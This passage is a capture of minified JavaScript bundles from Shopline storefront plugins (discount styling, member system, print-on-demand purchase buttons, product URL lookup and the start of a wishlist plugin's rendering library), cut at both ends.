0:t.querySelector(".product-detail__buy-buttons")].filter(o=>!!o)[0],i=r==null?void 0:r.nextElementSibling;i?t==null||t.insertBefore(e,i):t==null||t.append(e)},Ie=e=>{try{e&&(Be(),Le())}catch(t){window.__sl_console__.log(t,"discount-style-plugin: \u6CA1\u6709\u627E\u5230\u6302\u8F7D\u70B9")}};function $(e={}){window.Shopline?A(()=>import("./simpleBootstrap-chunk-48c36174.js"),["simpleBootstrap-chunk-48c36174.js","index-chunk-d4875acd.js","App-chunk-1985c01e.js","assets/App.340f6342" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-e589e1f5.js","assets/index.69793855" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-a1f35f38.js","index-chunk-02ae38a6.js","assets/index.e8b10d48" + (document.dir === 'rtl' ?'-rtl':'') +".css","simpleCreate-chunk-0dc4b88f.js"]).then(({default:t})=>{const{mount:r}=t;typeof r=="function"&&r(e)}):A(()=>import("./bootstrap-chunk-b7700df2.js"),["bootstrap-chunk-b7700df2.js","index-chunk-d4875acd.js","App-chunk-1985c01e.js","assets/App.340f6342" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-e589e1f5.js","assets/index.69793855" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-a1f35f38.js","index-chunk-02ae38a6.js","assets/index.e8b10d48" + (document.dir === 'rtl' ?'-rtl':'') +".css","_arrayLikeKeys-chunk-17e18d59.js"]).then(({default:t})=>{const{mount:r}=t;typeof r=="function"&&r(e)})}function Ae(){A(()=>import("./index-chunk-2f11d790.js"),["index-chunk-2f11d790.js","assets/index.ca975088" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d4875acd.js","useCssVars-chunk-a1f35f38.js","simpleCreate-chunk-0dc4b88f.js"]).then(({default:e})=>{const{mount:t}=e;setTimeout(()=>{typeof t=="function"&&t({})})})}function De(e={}){A(()=>import("./index-chunk-5a2fbb57.js"),["index-chunk-5a2fbb57.js","assets/index.4f00e93b" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d4875acd.js","index-chunk-e589e1f5.js","assets/index.69793855" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-02ae38a6.js","assets/index.e8b10d48" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-a1f35f38.js","index-chunk-10fbd4dd.js","assets/index.e6c85c6f" + (document.dir === 'rtl' ?'-rtl':'') +".css","simpleCreate-chunk-0dc4b88f.js"]).then(({default:t})=>{const{mount:r}=t;setTimeout(()=>{typeof r=="function"&&r({options:e})})})}function Oe(e={}){A(()=>import("./index-chunk-fd9463f9.js"),["index-chunk-fd9463f9.js","assets/index.fc878b6d" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d4875acd.js","_arrayLikeKeys-chunk-17e18d59.js","index-chunk-e589e1f5.js","assets/index.69793855" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-10fbd4dd.js","assets/index.e6c85c6f" + (document.dir === 'rtl' ?'-rtl':'') +".css","simpleCreate-chunk-0dc4b88f.js"]).then(({default:t})=>{const{mount:r}=t;setTimeout(()=>{typeof r=="function"&&r({options:e})})})}const Ue=async()=>{var e,t,r,i,o,u,d,c,p,w,g,v;if(((t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias)==="Checkout"){const C=document.querySelectorAll(".coupon_available_codes__container"),_=document.querySelectorAll(".auto_discount_information__container");(C==null?void 0:C.length)||(_==null?void 0:_.length)||Oe({options:{}});return}if(((i=(r=window==null?void 0:window.Shopline)==null?void 0:r.uri)==null?void 0:i.alias)==="Activity"&&!M())return $({options:{}});if(window.Shopline){if(((u=(o=window==null?void 0:window.Shopline)==null?void 0:o.uri)==null?void 0:u.alias)==="Page"){const _=document.querySelector(".custom-page-render-container > div"),m=document.querySelector("#shopline-section-main .custom-page-render-container > div")&&document.querySelector("#shopline-section-main .custom-page-render-container > div").shadowRoot||document,b=(m==null?void 0:m.querySelector("#activity_page"))||document.querySelector("#activity_page");if(b&&b.dataset.seq){if(_){const I=(w=(c=(d=_.shadowRoot)==null?void 0:d.querySelector)==null?void 0:c.call(d,".mce-content-body"))!=null?w:(p=_==null?void 0:_.querySelector)==null?void 0:p.call(_,".mce-content-body");_.parentElement.appendChild(I)}De({root:b,id:b.dataset.seq})}}if(M()&&(Ae(),await x(),window.magpieBridge.registerEventName([fe.productDetailSkuChanged]),((v=(g=window==null?void 0:window.Shopline)==null?void 0:g.uri)==null?void 0:v.alias)==="ProductsDetail")){const _=await ke();await Ie(_)}document.querySelectorAll(".discount-style-plugin, .discount-style_app_block")[0]&&$({options:{}})}else $({options:{}})};Ue();export{G as _,Te as __vite_legacy_guard,A as a,te as b,M as c,qe as d,fe as e,J as f,D as g,Re as h,He as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/useDate-chunk-cdc36b6c.js
body_size: 429
content:
import{T as r}from"./index-777d6997.js";import{a4 as u,E as i,a5 as c}from"./App-chunk-0ec89a86.js";const p={"zh-hans-cn":"zh-cn","zh-hant-tw":"zh-tw","zh-hant-hk":"zh-hk",pt:"pt-br","pt-pt":"pt"};function d(){var m;const{locale:s}=u(),{sharedState:e}=i(),t=(m=e==null?void 0:e.customData)!=null&&m.isPreview?"en":p[s]||s||"en",l=r(a=>c(a).locale(t).format("MMM DD, YYYY"),[t]),h=r(a=>{let o={year:"",month:"",day:""};const n=c(a).locale(t);return o={year:n.format("YYYY"),month:n.format("MMM"),day:n.format("DD")},o},[t]),f=r((a,o)=>c(a).locale(t).format(o),[t]);return{dateFormat:l,getDate:h,formatTime:f}}export{d as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/index-chunk-5d662004.js
body_size: 423
content:
import{c as e}from"./index-chunk-9c59af43.js";import{w as r,D as x,o as i,a3 as g}from"./App-chunk-0ec89a86.js";import{C as f}from"./CopyIcon-chunk-d9d22d37.js";import{ac as u}from"./index-777d6997.js";const $=r.div`
  display: flex;
  align-items: center;
  min-height: ${({minHeight:o})=>`${o}px`};
  position: relative;
  background-color: ${({theme:o})=>(o==null?void 0:o.theme)==="dark"?"#1c1c1c":"#F7F8FB"};
  color: ${({theme:o})=>o==null?void 0:o.description};
  padding-left: 16px;
  padding-right: 52px;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  border-radius: 4px;
  text-align: center;
`,y=r.span`
  flex: 1;
`,T=r.span`
  width: 52px;
  background-color: ${({theme:o})=>(o==null?void 0:o.theme)==="dark"?"#1c1c1c":"#F7F8FB"};
  position: absolute;
  right: 0;
  height: 100%;
  display: flex;
  align-items: center;
  color: ${({theme:o})=>o==null?void 0:o.text};
  justify-content: center;
  cursor: pointer;
  user-select: none;
`,b=r.p`
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 8px;
`,C=({text:o,minHeight:s=36,tips:a="",onCopy:n,title:t,style:p={},textStyle:l={}})=>{const{tr:c}=x(),d=()=>{e(o),n==null||n(),g({text:c(a)})};return i(u,{children:[t&&i(b,{children:c(t)}),i($,{minHeight:s,style:p,children:[i(y,{style:l,children:o}),i(T,{onClick:d,children:i(f,{})})]})]})};export{C as T};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121707372424/plugin-pod-chunk-helper-BDCsESx8.js
body_size: 613
content:
import{c as d,m as g}from"./plugin-pod-chunk-entry-CT4sYudx.js";import{n as b}from"./plugin-pod-chunk-initBeforeRender-Fc_H7ZfK.js";function m(e,t){const n=d()?g.event:window.Shopline.event,o=r=>{r.moduleId===e&&t({data:r.data,cancel:u})},u=()=>{b(()=>{n.off("Product::plugin::b2b::batchSelectSkuChange",o)})};n.on("Product::plugin::b2b::batchSelectSkuChange",o)}const h=["featuredProduct","quickViewModal","quickAddToCartModal"],N=e=>h.includes(e),G=e=>{var u,r;const t=document.createElement("div"),n=e.module==="featuredProduct"?document:e.modalContainerElement,o=d()?(r=(u=e.form)==null?void 0:u.parentNode)==null?void 0:r.parentNode:n.querySelector("#product-button-list_".concat(e.id));return o?(t.className="plugin-pod",t.style.marginBottom="10px",o.prepend(t),t):null},C=(e,t)=>{let n=!1;m(e.id,({cancel:o})=>{var c,i,s,a,p;if(n)return;n=!0;const u=e.module==="featuredProduct"?document:e.modalContainerElement,r=d()?(s=(i=(c=e.form)==null?void 0:c.parentNode)==null?void 0:i.parentNode)==null?void 0:s.parentNode:(p=(a=u.querySelector("#product-button-list_".concat(e.id)))==null?void 0:a.parentNode)==null?void 0:p.parentNode;if(r){const l=r.querySelector(".plugin-b2b-startingBatch-purchase-list");l==null||l.parentNode.insertBefore(t,l)}o()})},k=(e,t)=>{let n=!1;m("productDetail",({cancel:o})=>{var r;if(n)return;n=!0;const u=(r=e.parentNode)==null?void 0:r.parentNode;if(u){const c=u.querySelector(".plugin-b2b-startingBatch-purchase-list");c==null||c.parentNode.insertBefore(t,c)}o()})},y=()=>{},w=e=>e==null?void 0:e.some(t=>{if(t.itemGroup||t.itemGroupCombo)return(t.itemGroup?[t]:t.itemGroupCombo).some(o=>{var c;const u=((c=o.itemGroup.backgroundImage)==null?void 0:c.imageSource)===1;let r=!1;if(o.itemGroup.ruleList)r=o.itemGroup.ruleList.some(i=>i.conditionList.some(s=>s.type===2));else if(o.itemGroup.groupView){const{viewType:i,condition:s,mind:a}=o.itemGroup.groupView;r=((i===2?s==null?void 0:s.ruleList:a==null?void 0:a.ruleList)||[]).some(l=>l.conditionList.some(f=>f.type===2))}return u||r})});export{N as a,C as b,m as c,G as g,k as i,y as n,w as r};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/productUrl-chunk-d7df1dac.js
body_size: 735
content:
import{aN as i,aO as c,aP as f}from"./App-chunk-0ec89a86.js";import{h as d,aI as v}from"./index-777d6997.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),P=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},_=async u=>P(u,"id");var g=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,_(t.map(function(e){return{resType:g,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121707372424/plugin-pod-chunk-index-ChcLqLij.js
body_size: 3099
content:
const __vite__fileDeps=["plugin-pod-chunk-index-B6_sl6rU.js","plugin-pod-chunk-initBeforeRender-Fc_H7ZfK.js","plugin-pod-chunk-entry-CT4sYudx.js","plugin-pod-index.js","assets/entry-brV4FaVc" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-pod-chunk-index-Qs2jRVDM.js","plugin-pod-chunk-useQuickPay-BeEFvd3N.js","plugin-pod-chunk-form-CXvhnVZS.js","assets/form-B42qYDJN" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-pod-chunk-useHeaderSticky-C0GgdBG1.js","assets/useHeaderSticky-D_WOkxPg" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-pod-chunk-index-BGKq-Cxq.js","plugin-pod-chunk-convertFromApi-DmFejYmy.js","assets/index-DHtEMq5W" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-pod-chunk-index-ekRovbPu.js","plugin-pod-chunk-map-nd2lx_fJ.js","assets/index-BSmj12um" + (document.dir === 'rtl' ?'-rtl':'') +".css","assets/index-BnLHypFH" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-pod-chunk-index-BDwa0bex.js","plugin-pod-chunk-customizeIcon-DZfD6hsn.js","plugin-pod-chunk-helper-BDCsESx8.js","assets/index-DgBKj7Ey" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-pod-chunk-index-CUPPPjoe.js","plugin-pod-chunk-btn-euwoJe4I.js","plugin-pod-chunk-task-DtoZwDuk.js","plugin-pod-chunk-intersection-observer-_g33IaG_.js"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
var H=Object.defineProperty;var N=(n,o,e)=>o in n?H(n,o,{enumerable:!0,configurable:!0,writable:!0,value:e}):n[o]=e;var D=(n,o,e)=>(N(n,typeof o!="symbol"?o+"":o,e),e);import{_ as b}from"./plugin-pod-index.js";import{E as I,a as v,p as $,b as L,i as K,u as M,c as z,d as j}from"./plugin-pod-chunk-initBeforeRender-Fc_H7ZfK.js";import{c as C,m as U,u as F,a as V,g as Y}from"./plugin-pod-chunk-entry-CT4sYudx.js";import{M as J,p as O,c as A,s as T}from"./plugin-pod-chunk-map-nd2lx_fJ.js";import{P as W,u as X}from"./plugin-pod-chunk-useQuickPay-BeEFvd3N.js";import{p as Q}from"./plugin-pod-chunk-index-CUPPPjoe.js";import{r as x,a as Z,o as G,E as tt,b as et}from"./plugin-pod-chunk-btn-euwoJe4I.js";import{T as ot,t as q}from"./plugin-pod-chunk-form-CXvhnVZS.js";const st=n=>{var t,u,f,c;window.__loadProductPurchaseSDKPromise__||(window.__loadProductPurchaseSDKPromise__={}),window.__loadProductPurchaseSDKPromise__.promise||(window.__loadProductPurchaseSDKPromise__.promise=new Promise(a=>{window.__loadProductPurchaseSDKPromise__._resolve_=a}),(t=window==null?void 0:window.productPurchaseSDK)!=null&&t.createPurchaseInstances&&((f=(u=window.__loadProductPurchaseSDKPromise__)==null?void 0:u._resolve_)==null||f.call(u),(c=window.__loadProductPurchaseSDKPromise__)==null||delete c._resolve_));const o="/cf-edge-static/28685355010abb517c876a0f3e5f5237/purchase-sdk-load.js";let e=0;function _(){const a=document.createElement("script");a.src=o,a.async=!0,a.crossOrigin="anonymous",document.body.appendChild(a),a.onerror=()=>{if(a.remove(),e>3){window.__loadProductPurchaseSDK__=!1,n!=null&&n.onError&&n.onError();return}e++,_()},a.onload=()=>{a.remove()}}return window.__loadProductPurchaseSDK__||(window.__loadProductPurchaseSDK__=!0,_()),window.__loadProductPurchaseSDKPromise__.promise},it=()=>{window.magpieBridge||(window.magpieBridge={})};function at(){var o;return((o=window.Shopline)==null?void 0:o.themeTypeVersion)>=2.1}it();at();const nt=(n,o,e,_)=>{var r,d,s,l,P,w,y;const t=(e.products||e.products||[]).filter(i=>i.productTag===W),{module:u,modalType:f}=(o==null?void 0:o.productEmitData)||{},c=["MAIN","POD"].includes(n)?J[u]||I.other:I.other;let a;f?a=O[f]:a=(r=O[window.SL_State.get("templateAlias")])!=null?r:{},a.page=((s=(d=e.sdk_reportExtInfo)==null?void 0:d.v2)==null?void 0:s.page)||a.page,a.module=((P=(l=e.sdk_reportExtInfo)==null?void 0:l.v2)==null?void 0:P.module)||a.module,a.component=(y=(w=e.sdk_reportExtInfo)==null?void 0:w.v2)!=null&&y.component||o.isMorePay?A.morePay:A[v[o.checkoutType]],!(!_||!t.length)&&$.addToCart({page:a.page,module:a.module||-999,component:a.component||-999,addtocart_type:v[o.checkoutType]||v.buyNow,type:c,items:t.map(i=>{var S,g,m;return{spu_id:i==null?void 0:i.productSeq,sku_id:i==null?void 0:i.productSku,collection_id:(S=i==null?void 0:i.sdk_productInfo)==null?void 0:S.collection_id,collection_name:(g=i==null?void 0:i.sdk_productInfo)==null?void 0:g.collection_name,variant:(m=i==null?void 0:i.sdk_productInfo)==null?void 0:m.variant,price:i==null?void 0:i.productPrice,quantity:i==null?void 0:i.productNum}})})},rt=nt;class ct{constructor(o){D(this,"coverEl");D(this,"errorMessage");this.coverEl=document.createElement("div"),this.coverEl.style.position="absolute",this.coverEl.style.top="0",this.coverEl.style.bottom="0",this.coverEl.style.left="0",this.coverEl.style.display="none",this.coverEl.style.right="0",this.coverEl.style.zIndex="1000",this.coverEl.addEventListener("click",()=>ot(this.errorMessage),!1),o.style.position="relative",o.appendChild(this.coverEl)}setDisabled(o,e){o?(this.errorMessage=(e==null?void 0:e.message)||"",this.coverEl.style.display="block"):this.coverEl.style.display="none"}}const dt=()=>{var n,o;return(o=(n=window.Shopline.uri)==null?void 0:n.template)==null?void 0:o.includes("lp-")};st({onError:()=>{V("purchase SDK init failed ")}});const p=new Map,R=async n=>{const o=n.filter(t=>p.get(t)).map(t=>Promise.resolve(p.get(t))),e=n.filter(t=>!p.get(t)),_=e.length?Promise.all(j(e,100).map(t=>Y(t))):[];e.forEach(t=>{p.set(t,new Promise((u,f)=>{Promise.resolve(_).then(c=>{const r=c.reduce((d,s)=>d.concat(s.podStatusList||[]),[]).find(d=>d.productId===t);p.set(t,r),u()}).catch(c=>{f(c),p.set(t,null)})}))}),await Promise.all([].concat(_,o))};function ut({allowPlugin:n,subscription:o}){const e=C()?U.event:window.Shopline.event;e==null||e.on("Product::PurchaseSDK::Init",async _=>{var a;const{data:t}=_,u=(a=t==null?void 0:t.instances)==null?void 0:a.purchase,f={current:null};let c;if(u){if((async()=>{var l,P,w,y,i,S,g;await R([t.productId]);const r=p.get(t.productId),d=X.getState().setButton,s=t.data;if(r!=null&&r.isPod){if(C()){const m=t.data.form;if(!m)return;const h=m.querySelector(".shopline-payment-button-wrapper");h&&x(h),h&&Z(h,[tt.GOOGLE_PAY]);const E=(l=await L([s.product.id]))==null?void 0:l[0];if(s.id==="productDetail"||E.batch||!await G(h))return;const B=new ct(h);B.setDisabled(!0,{message:q("customButton.warning.firstCustom")}),d(s.id,{exist:!0,button:B})}else{const m=t.id==="productDetail"?document.querySelector("[data-ssr-plugin-pdp-checkout-button-list]"):(P=s.module==="featuredProduct"?document:s.modalContainerElement)==null?void 0:P.querySelector("#product-button-list_".concat(s.id));if(!m)return;m&&x(m,[et.GOOGLE_PAY]);const h=(w=await L([s.product.id]))==null?void 0:w[0];if(s.id==="productDetail"||h.batch)return;const E=(i=(y=s.instances)==null?void 0:y.buttonGroup)==null?void 0:i.payButton,k=m==null?void 0:m.querySelector("#payment_button_".concat(s.id));if(!E||!k||!await G(k))return;E.setDisabled(!0,{message:q("customButton.warning.firstCustom")}),d(s.id,{exist:!0,button:E})}if(await K({subscription:o}),!M.getState().showCustomizeButton&&s.module!=="SingleQuickAdd"&&s.module!=="PluginNotProduct"){const m=(await b(()=>import("./plugin-pod-chunk-index-B6_sl6rU.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23]))).default;C()&&(s.product.productMarkList=(g=(S=await z([s.product.id]))==null?void 0:S[0])!=null&&g.b2bProduct?["B2B"]:null),c=await m({data:t})}}})(),dt()){const r=t.data.module==="featuredProduct"?document:t.data.modalContainerElement,d=r==null?void 0:r.querySelector("#product-button-list_".concat(t.data.id)),s=document.createElement("style");s.innerHTML=".__sl-custom-track-add-to-cart-btn .mp-toast { z-index: 1000 !important }",d&&d.appendChild(s)}(t==null?void 0:t.id)==="productDetail"?(T.setPurchaseFn("addToCart",u.addToCart.bind(u)),T.setPurchaseFn("buyNow",u.checkout.bind(u))):t.data.module!=="SingleQuickAdd"&&t.data.module!=="PluginNotProduct"&&(c=(async()=>{if(await K({subscription:o}),M.getState().showCustomizeButton){const r=(await b(()=>import("./plugin-pod-chunk-index-B6_sl6rU.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23]))).default;return await r({data:t})}return null})()),u.register("POD",{async task(r,d,s){if(r==="B2B"&&d.productEmitData.id==="productDetail"){let l=Q.getB2bBatchSubmitHandler();if(l instanceof Promise&&(l=await l,Q.setB2bBatchSubmitHandler(l)),l)await l({operatingParameters:d,data:s});else{const P=(await b(()=>import("./plugin-pod-chunk-task-DtoZwDuk.js"),__vite__mapDeps([24,5,2,3,4,6,1,7,8,9,10,11,12,13,14,15,16,17,22,25]))).default;await P({key:r,operatingParameters:d,data:s,allowPlugin:n,open:f,subscription:o})}}else if(c instanceof Promise&&(c=await c),c)await c({operatingParameters:d,data:s});else{const l=(await b(()=>import("./plugin-pod-chunk-task-DtoZwDuk.js"),__vite__mapDeps([24,5,2,3,4,6,1,7,8,9,10,11,12,13,14,15,16,17,22,25]))).default;await l({key:r,operatingParameters:d,data:s,allowPlugin:n,open:f,subscription:o})}},completed(...r){T.getSdkCompletedSet().forEach(s=>{s==null||s(...r)})},completedLine:rt})}}),e==null||e.on("Product::PurchaseSDK::CheckItem",async({data:_,onSuccess:t})=>{const{productIds:u}=_;await R(u),t({productIds:u.filter(f=>{var c;return(c=p.get(f))==null?void 0:c.isPod})})}),e==null||e.on("Product::PurchaseSDK::OnHijackButton",async({data:_})=>{_.id==="productDetail"&&F()}),e==null||e.on("Product::PurchaseSDK::LoadError",async()=>{V("purchase SDK load failed")})}const St=Object.freeze(Object.defineProperty({__proto__:null,default:ut},Symbol.toStringTag,{value:"Module"}));export{St as a,dt as i};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/App-chunk-5170eb26.js
body_size: 119251
content:
var qf=Object.defineProperty;var zf=(e,t,r)=>t in e?qf(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var sa=(e,t,r)=>(zf(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Oe}from"./index-4600aabd.js";function Gf(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const o in n)if(o!=="default"&&!(o in e)){const i=Object.getOwnPropertyDescriptor(n,o);i&&Object.defineProperty(e,o,i.get?i:{enumerable:!0,get:()=>n[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var Jo=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Zf(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Oo,de,wu,Ua,vo,Cu,_l,Su,ci={},ku=[],Yf=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function tr(e,t){for(var r in t)e[r]=t[r];return e}function Pu(e){var t=e.parentNode;t&&t.removeChild(e)}function Ae(e,t,r){var n,o,i,a={};for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:a[i]=t[i];if(arguments.length>2&&(a.children=arguments.length>3?Oo.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)a[i]===void 0&&(a[i]=e.defaultProps[i]);return _o(e,a,n,o,null)}function _o(e,t,r,n,o){var i={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:o==null?++wu:o};return o==null&&de.vnode!=null&&de.vnode(i),i}function Kf(){return{current:null}}function _e(e){return e.children}function Wt(e,t){this.props=e,this.context=t}function Nn(e,t){if(t==null)return e.__?Nn(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?Nn(e):null}function Hu(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return Hu(e)}}function Va(e){(!e.__d&&(e.__d=!0)&&vo.push(e)&&!ui.__r++||_l!==de.debounceRendering)&&((_l=de.debounceRendering)||Cu)(ui)}function ui(){for(var e;ui.__r=vo.length;)e=vo.sort(function(t,r){return t.__v.__b-r.__v.__b}),vo=[],e.some(function(t){var r,n,o,i,a,s;t.__d&&(a=(i=(r=t).__v).__e,(s=r.__P)&&(n=[],(o=tr({},i)).__v=i.__v+1,Is(s,i,o,r.__n,s.ownerSVGElement!==void 0,i.__h!=null?[a]:null,n,a==null?Nn(i):a,i.__h),Tu(n,i),i.__e!=a&&Hu(i)))})}function xu(e,t,r,n,o,i,a,s,l,c){var u,d,p,b,y,v,_,C=n&&n.__k||ku,S=C.length;for(r.__k=[],u=0;u<t.length;u++)if((b=r.__k[u]=(b=t[u])==null||typeof b=="boolean"?null:typeof b=="string"||typeof b=="number"||typeof b=="bigint"?_o(null,b,null,null,b):Array.isArray(b)?_o(_e,{children:b},null,null,null):b.__b>0?_o(b.type,b.props,b.key,null,b.__v):b)!=null){if(b.__=r,b.__b=r.__b+1,(p=C[u])===null||p&&b.key==p.key&&b.type===p.type)C[u]=void 0;else for(d=0;d<S;d++){if((p=C[d])&&b.key==p.key&&b.type===p.type){C[d]=void 0;break}p=null}Is(e,b,p=p||ci,o,i,a,s,l,c),y=b.__e,(d=b.ref)&&p.ref!=d&&(_||(_=[]),p.ref&&_.push(p.ref,null,b),_.push(d,b.__c||y,b)),y!=null?(v==null&&(v=y),typeof b.type=="function"&&b.__k===p.__k?b.__d=l=Eu(b,l,e):l=Lu(e,b,p,C,y,l),typeof r.type=="function"&&(r.__d=l)):l&&p.__e==l&&l.parentNode!=e&&(l=Nn(p))}for(r.__e=v,u=S;u--;)C[u]!=null&&(typeof r.type=="function"&&C[u].__e!=null&&C[u].__e==r.__d&&(r.__d=Nn(n,u+1)),Iu(C[u],C[u]));if(_)for(u=0;u<_.length;u++)Au(_[u],_[++u],_[++u])}function Eu(e,t,r){for(var n,o=e.__k,i=0;o&&i<o.length;i++)(n=o[i])&&(n.__=e,t=typeof n.type=="function"?Eu(n,t,r):Lu(r,n,n,o,n.__e,t));return t}function Yt(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Yt(r,t)}):t.push(e)),t}function Lu(e,t,r,n,o,i){var a,s,l;if(t.__d!==void 0)a=t.__d,t.__d=void 0;else if(r==null||o!=i||o.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(o),a=null;else{for(s=i,l=0;(s=s.nextSibling)&&l<n.length;l+=2)if(s==o)break e;e.insertBefore(o,i),a=i}return a!==void 0?a:o.nextSibling}function Xf(e,t,r,n,o){var i;for(i in r)i==="children"||i==="key"||i in t||di(e,i,null,r[i],n);for(i in t)o&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||r[i]===t[i]||di(e,i,t[i],r[i],n)}function yl(e,t,r){t[0]==="-"?e.setProperty(t,r):e[t]=r==null?"":typeof r!="number"||Yf.test(t)?r:r+"px"}function di(e,t,r,n,o){var i;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||yl(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||yl(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?n||e.addEventListener(t,i?wl:bl,i):e.removeEventListener(t,i?wl:bl,i);else if(t!=="dangerouslySetInnerHTML"){if(o)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(a){}typeof r=="function"||(r!=null&&(r!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,r):e.removeAttribute(t))}}function bl(e){this.l[e.type+!1](de.event?de.event(e):e)}function wl(e){this.l[e.type+!0](de.event?de.event(e):e)}function Is(e,t,r,n,o,i,a,s,l){var c,u,d,p,b,y,v,_,C,S,P,H=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(l=r.__h,s=t.__e=r.__e,t.__h=null,i=[s]),(c=de.__b)&&c(t);try{e:if(typeof H=="function"){if(_=t.props,C=(c=H.contextType)&&n[c.__c],S=c?C?C.props.value:c.__:n,r.__c?v=(u=t.__c=r.__c).__=u.__E:("prototype"in H&&H.prototype.render?t.__c=u=new H(_,S):(t.__c=u=new 